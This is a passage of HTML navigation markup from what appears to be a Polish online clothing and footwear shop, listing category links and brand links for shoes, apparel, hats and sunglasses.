class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Plein-Sport-5564.html" target="_self" title="Plein Sport" class="nav-link --l3" >Plein Sport</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Cavalli-Class-6538.html" target="_self" title="Cavalli Class" class="nav-link --l3" >Cavalli Class</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_FILA-6640.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Timberland-6645.html" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Diadora-6738.html" target="_self" title="Diadora" class="nav-link --l3" >Diadora</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Emporio-Armani-6739.html" target="_self" title="Emporio Armani" class="nav-link --l3" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Carrera-6749.html" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Sergio-Tacchini-6783.html" target="_self" title="Sergio Tacchini" class="nav-link --l3" >Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_New-Balance-6786.html" target="_self" title="New Balance" class="nav-link --l3" >New Balance</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Converse-6788.html" target="_self" title="Converse" class="nav-link --l3" >Converse</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Blauer-7399.html" target="_self" title="Blauer" class="nav-link --l3" >Blauer</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_North-Sails-7402.html" target="_self" title="North Sails" class="nav-link --l3" >North Sails</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Levis-7404.html" target="_self" title="Levi's" class="nav-link --l3" >Levi's</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Gaelle-Paris-7405.html" target="_self" title="Gaelle Paris" class="nav-link --l3" >Gaelle Paris</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Saucony-7411.html" target="_self" title="Saucony" class="nav-link --l3" >Saucony</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Diesel-8151.html" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Hugo-Boss-9639.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_GAELLE-PARIS-9664.html" target="_self" title="GAELLE PARIS" class="nav-link --l3" >GAELLE PARIS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_BLAUER-14824.html" target="_self" title="BLAUER" class="nav-link --l3" >BLAUER</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NORWAY-1963-19331.html" target="_self" title="NORWAY 1963" class="nav-link --l3" >NORWAY 1963</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NAPAPIJRI-SHOES-19333.html" target="_self" title="NAPAPIJRI SHOES" class="nav-link --l3" >NAPAPIJRI SHOES</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_GAS-19334.html" target="_self" title="GAS" class="nav-link --l3" >GAS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_K-WAY-19335.html" target="_self" title="K-WAY" class="nav-link --l3" >K-WAY</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_MARES-19336.html" target="_self" title="MARES" class="nav-link --l3" >MARES</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-BEST-PRICE-19337.html" target="_self" title="U.S. POLO   BEST PRICE" class="nav-link --l3" >U.S. POLO   BEST PRICE</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-BEST-PRICE-19338.html" target="_self" title="U.S. POLO BEST PRICE" class="nav-link --l3" >U.S. POLO BEST PRICE</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_RALPH-LAUREN-19339.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_BOSS-19353.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_ESERCITO-1659-22096.html" target="_self" title="ESERCITO 1659" class="nav-link --l3" >ESERCITO 1659</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NAPAPIJRI-26119.html" target="_self" title="NAPAPIJRI" class="nav-link --l3" >NAPAPIJRI</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_LUMBERJACK-26129.html" target="_self" title="LUMBERJACK" class="nav-link --l3" >LUMBERJACK</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_CLARKS-26133.html" target="_self" title="CLARKS" class="nav-link --l3" >CLARKS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-GRAND-27283.html" target="_self" title="U.S. GRAND" class="nav-link --l3" >U.S. GRAND</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_TWINSET-27410.html" target="_self" title="TWINSET" class="nav-link --l3" >TWINSET</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/buty" target="_self" title="BUTY damskie" class="nav-link --l2" >BUTY damskie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/buty" target="_self" title="BUTY damskie" class="nav-link --l2" >BUTY damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Sneakersy-3624.html" target="_self" title="Sneakersy" class="nav-link --l3" >Sneakersy</a></li><li class="nav-item"><a  href="/wygodne-sandaly-skorzane-zamszowe" target="_self" title="Sandały" class="nav-link --l3" >Sandały</a></li><li class="nav-item"><a  href="/baleriny-balerinki" target="_self" title="Baleriny" class="nav-link --l3" >Baleriny</a></li><li class="nav-item"><a  href="/buty-na-obcasie-czolenka" target="_self" title="Buty na obcasie" class="nav-link --l3" >Buty na obcasie</a></li><li class="nav-item"><a  href="/buty-za-kostke-botki" target="_self" title="Buty za kostkę" class="nav-link --l3" >Buty za kostkę</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Glany-3605.html" target="_self" title="Glany" class="nav-link --l3" >Glany</a></li><li class="nav-item"><a  href="/trampski-slip-on-wsuwane" target="_self" title="Trampki slip-on" class="nav-link --l3" >Trampki slip-on</a></li><li class="nav-item"><a  href="/buty-eleganckie-sznurowane" target="_self" title="Eleganckie sznurowane" class="nav-link --l3" >Eleganckie sznurowane</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Buty-dzieciece-6297.html" target="_self" title="Buty dziecięce" class="nav-link --l3" >Buty dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Buty-sportowe-7410.html" target="_self" title="Buty sportowe" class="nav-link --l3" >Buty sportowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Klasyczne-buty-21853.html" target="_self" title="Klasyczne buty" class="nav-link --l3" >Klasyczne buty</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html" target="_self" title="BUTY męskie" class="nav-link --l2" >BUTY męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html" target="_self" title="BUTY męskie" class="nav-link --l2" >BUTY męskie</a></li><li class="nav-item"><a  href="/sneakersy-meskie" target="_self" title="Sneakersy " class="nav-link --l3" >Sneakersy </a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Polbuty-6279.html" target="_self" title="Półbuty" class="nav-link --l3" >Półbuty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-za-kostke-6280.html" target="_self" title="Buty za kostkę" class="nav-link --l3" >Buty za kostkę</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Klapki-6438.html" target="_self" title="Klapki" class="nav-link --l3" >Klapki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-Sportowe-7409.html" target="_self" title="Buty Sportowe" class="nav-link --l3" >Buty Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-dzieciece-21859.html" target="_self" title="Buty dziecięce" class="nav-link --l3" >Buty dziecięce</a></li></ul></li><li class="nav-item"><a  href="/klapki-i-pantofle" target="_self" title="Klapki i Pantofle" class="nav-link --l2" >Klapki i Pantofle</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/klapki-i-pantofle" target="_self" title="Klapki i Pantofle" class="nav-link --l2" >Klapki i Pantofle</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Celebrytki-Klapki-z-Futrem-2019.html" target="_self" title="Celebrytki - Klapki z Futrem" class="nav-link --l3" >Celebrytki - Klapki z Futrem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Modne-Klapki-3585.html" target="_self" title="Modne Klapki" class="nav-link --l3" >Modne Klapki</a></li><li class="nav-item"><a  href="/vanuba" target="_self" title="Ciepłe kapcie z kożucha Vanuba - Podhale" class="nav-link --l3" >Ciepłe kapcie z kożucha Vanuba - Podhale</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Pantofle-Wojciak-639.html" target="_self" title="Pantofle Wójciak" class="nav-link --l3" >Pantofle Wójciak</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Skarpetki-2157.html" target="_self" title="Skarpetki" class="nav-link --l3" >Skarpetki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html" target="_self" title="Bielizna i Stroje kąpielowe " class="nav-link --l2" >Bielizna i Stroje kąpielowe </a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html" target="_self" title="Bielizna i Stroje kąpielowe " class="nav-link --l2" >Bielizna i Stroje kąpielowe </a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Stroje-Kapielowe-Damskie-6731.html" target="_self" title="Stroje Kąpielowe Damskie" class="nav-link --l3" >Stroje Kąpielowe Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Kapielowki-meskie-6732.html" target="_self" title="Kąpielówki męskie" class="nav-link --l3" >Kąpielówki męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Damskie-Topy-6729.html" target="_self" title="Damskie Topy" class="nav-link --l3" >Damskie Topy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Majtki-i-Bokserki-Meskie-6744.html" target="_self" title="Majtki i Bokserki Męskie" class="nav-link --l3" >Majtki i Bokserki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Bielizna-damska-6743.html" target="_self" title="Bielizna damska" class="nav-link --l3" >Bielizna damska</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Podkoszulki-6740.html" target="_self" title="Podkoszulki" class="nav-link --l3" >Podkoszulki</a></li></ul></li><li class="nav-item"><a  href="/kurtki-skorzane-i-kozuchy" target="_self" title="Kurtki Skórzane i Kożuchy" class="nav-link --l2" >Kurtki Skórzane i Kożuchy</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/kurtki-skorzane-i-kozuchy" target="_self" title="Kurtki Skórzane i Kożuchy" class="nav-link --l2" >Kurtki Skórzane i Kożuchy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Damskie-Kurtki-Bukowski-657.html" target="_self" title="Damskie Kurtki Bukowski" class="nav-link --l3" >Damskie Kurtki Bukowski</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Meskie-Kurtki-Bukowski-659.html" target="_self" title="Męskie Kurtki Bukowski" class="nav-link --l3" >Męskie Kurtki Bukowski</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Damskie-Kozuchy-650.html" target="_self" title="Damskie Kożuchy" class="nav-link --l3" >Damskie Kożuchy</a></li></ul></li><li class="nav-item"><a  href="/spodenki" target="_self" title="Spodenki i szorty" class="nav-link --l2" >Spodenki i szorty</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/spodenki" target="_self" title="Spodenki i szorty" class="nav-link --l2" >Spodenki i szorty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Spodenki-Damskie-6707.html" target="_self" title="Spodenki Damskie" class="nav-link --l3" >Spodenki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Spodenki-Meskie-6733.html" target="_self" title="Spodenki Męskie" class="nav-link --l3" >Spodenki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Bermudy-meskie-6747.html" target="_self" title="Bermudy męskie" class="nav-link --l3" >Bermudy męskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html" target="_self" title="Marynarki | Sukienki" class="nav-link --l2" >Marynarki | Sukienki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html" target="_self" title="Marynarki | Sukienki" class="nav-link --l2" >Marynarki | Sukienki</a></li><li class="nav-item"><a  href="/marynarki-damskie" target="_self" title="Marynarki Damskie" class="nav-link --l3" >Marynarki Damskie</a></li><li class="nav-item"><a  href="/marynarki-meskie" target="_self" title="Marynarki Męskie" class="nav-link --l3" >Marynarki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki_Spodnice-i-sukienki-6722.html" target="_self" title="Spódnice i sukienki" class="nav-link --l3" >Spódnice i sukienki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki_Sukienki-dla-dziewczynek-8119.html" target="_self" title="Sukienki dla dziewczynek" class="nav-link --l3" >Sukienki dla dziewczynek</a></li></ul></li><li class="nav-item"><a  href="/spodnie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/spodnie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Damskie-Legginsy-6708.html" target="_self" title="Damskie Legginsy" class="nav-link --l3" >Damskie Legginsy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Spodnie-dresowe-damskie-6711.html" target="_self" title="Spodnie dresowe damskie" class="nav-link --l3" >Spodnie dresowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Spodnie-dresowe-Meskie-6727.html" target="_self" title="Spodnie dresowe Męskie" class="nav-link --l3" >Spodnie dresowe Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Eleganckie-damskie-spodnie-i-jeansy-6735.html" target="_self" title="Eleganckie damskie spodnie i jeansy" class="nav-link --l3" >Eleganckie damskie spodnie i jeansy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Eleganckie-meskie-spodnie-i-Jeansy-20670.html" target="_self" title="Eleganckie męskie spodnie i Jeansy" class="nav-link --l3" >Eleganckie męskie spodnie i Jeansy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html" target="_self" title="Bluzy i Swetry" class="nav-link --l2" >Bluzy i Swetry</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html" target="_self" title="Bluzy i Swetry" class="nav-link --l2" >Bluzy i Swetry</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-damskie-6710.html" target="_self" title="Bluzy damskie" class="nav-link --l3" >Bluzy damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-Meskie-6718.html" target="_self" title="Bluzy Męskie" class="nav-link --l3" >Bluzy Męskie</a></li><li class="nav-item"><a  href="/swetry-meskie" target="_self" title="Swetry Męskie" class="nav-link --l3" >Swetry Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Swetry-Damskie-6746.html" target="_self" title="Swetry Damskie" class="nav-link --l3" >Swetry Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-dzieciece-9658.html" target="_self" title="Bluzy dziecięce" class="nav-link --l3" >Bluzy dziecięce</a></li></ul></li><li class="nav-item"><a  href="/koszulki-i-koszule" target="_self" title="Koszulki i Koszule" class="nav-link --l2" >Koszulki i Koszule</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/koszulki-i-koszule" target="_self" title="Koszulki i Koszule" class="nav-link --l2" >Koszulki i Koszule</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_T-shirt-6701.html" target="_self" title="T-shirt" class="nav-link --l3" >T-shirt</a></li><li class="nav-item"><a  href="/koszulki-polo" target="_self" title="Koszulki POLO" class="nav-link --l3" >Koszulki POLO</a></li><li class="nav-item"><a  href="/eleganckie-koszule-meskie" target="_self" title="Koszule męskie" class="nav-link --l3" >Koszule męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Koszule-damskie-6717.html" target="_self" title="Koszule damskie" class="nav-link --l3" >Koszule damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Krawaty-6784.html" target="_self" title="Krawaty" class="nav-link --l3" >Krawaty</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html" target="_self" title="Kapelusze" class="nav-link --l2" >Kapelusze</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html" target="_self" title="Kapelusze" class="nav-link --l2" >Kapelusze</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Letnie-kapelusze-5485.html" target="_self" title="Letnie kapelusze" class="nav-link --l3" >Letnie kapelusze</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-dla-dzieci-6296.html" target="_self" title="Kapelusze dla dzieci" class="nav-link --l3" >Kapelusze dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Bucket-kapelusz-rybacki-14822.html" target="_self" title="Bucket, kapelusz rybacki" class="nav-link --l3" >Bucket, kapelusz rybacki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-fedora-i-panama-25774.html" target="_self" title="Kapelusze fedora i panama" class="nav-link --l3" >Kapelusze fedora i panama</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-filcowe-25794.html" target="_self" title="Kapelusze filcowe" class="nav-link --l3" >Kapelusze filcowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-bucket-25799.html" target="_self" title="Kapelusze bucket" class="nav-link --l3" >Kapelusze bucket</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Zegarki-Okulary-6674.html" target="_self" title="Zegarki, Okulary" class="nav-link --l1" >Zegarki, Okulary</a><button class="nav-link-expand" type="button" aria-label="Zegarki, Okulary, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary-6674.html" target="_self" title="Zegarki, Okulary" class="nav-link --l1" >Zegarki, Okulary</a></li><li class="nav-item"><a  href="/damskie-okulary-przeciwsloneczne" target="_self" title="Damskie Okulary Przeciwsłoneczne" class="nav-link --l2" >Damskie Okulary Przeciwsłoneczne</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-okulary-przeciwsloneczne" target="_self" title="Damskie Okulary Przeciwsłoneczne" class="nav-link --l2" >Damskie Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARMANI-EXCHANGE-9653.html" target="_self" title="ARMANI EXCHANGE" class="nav-link --l3" >ARMANI EXCHANGE</a></li><li class="nav-item"><a  href="/damskie-okulary-karl-lagerfeld" target="_self" title="KARL LAGERFELD " class="nav-link --l3" >KARL LAGERFELD </a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-lacoste" target="_self" title="Lacoste" class="nav-link --l3" >Lacoste</a></li><li class="nav-item"><a  href="/damskie-okulary-michael-kors" target="_self" title="MICHAEL KORS" class="nav-link --l3" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-police" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-carolina-herrera" target="_self" title="CAROLINA HERRERA" class="nav-link --l3" >CAROLINA HERRERA</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-guess" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_RALPH-LAUREN-5542.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/damskie-okulary-converse" target="_self" title="CONVERSE" class="nav-link --l3" >CONVERSE</a></li><li class="nav-item"><a  href="/damskie-okulary-longchamp" target="_self" title="LONGCHAMP" class="nav-link --l3" >LONGCHAMP</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/damskie-okulary-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-web-eyewear" target="_self" title=" WEB EYEWEAR" class="nav-link --l3" > WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ADIDAS-19131.html" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ADOLFO-DOMINGUEZ-19135.html" target="_self" title="ADOLFO DOMINGUEZ" class="nav-link --l3" >ADOLFO DOMINGUEZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_AGUES-19136.html" target="_self" title="AGUES" class="nav-link --l3" >AGUES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARMANI-19138.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARNETTE-19141.html" target="_self" title="ARNETTE" class="nav-link --l3" >ARNETTE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BENETTON-19143.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CAROLINA-HERRERA-NY-19146.html" target="_self" title="CAROLINA HERRERA NY" class="nav-link --l3" >CAROLINA HERRERA NY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CARRERA-19148.html" target="_self" title="CARRERA" class="nav-link --l3" >CARRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CEBE-19150.html" target="_self" title="CEBE" class="nav-link --l3" >CEBE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CHOPARD-19152.html" target="_self" title="CHOPARD" class="nav-link --l3" >CHOPARD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_DKNY-19155.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ELLE-19158.html" target="_self" title="ELLE" class="nav-link --l3" >ELLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_EMPORIO-ARMANI-19159.html" target="_self" title="EMPORIO ARMANI" class="nav-link --l3" >EMPORIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ESCADA-19161.html" target="_self" title="ESCADA" class="nav-link --l3" >ESCADA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ESPRIT-19162.html" target="_self" title="ESPRIT" class="nav-link --l3" >ESPRIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SALVATORE-FERRAGAMO-19165.html" target="_self" title="SALVATORE FERRAGAMO" class="nav-link --l3" >SALVATORE FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FERRAGAMO-19166.html" target="_self" title="FERRAGAMO" class="nav-link --l3" >FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FILA-19169.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FOLLI-FOLLIE-19171.html" target="_self" title="FOLLI FOLLIE" class="nav-link --l3" >FOLLI FOLLIE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FURLA-19172.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GANT-19174.html" target="_self" title="GANT" class="nav-link --l3" >GANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GIORGIO-ARMANI-19175.html" target="_self" title="GIORGIO ARMANI" class="nav-link --l3" >GIORGIO ARMANI</a></li><li class="nav-item"><a  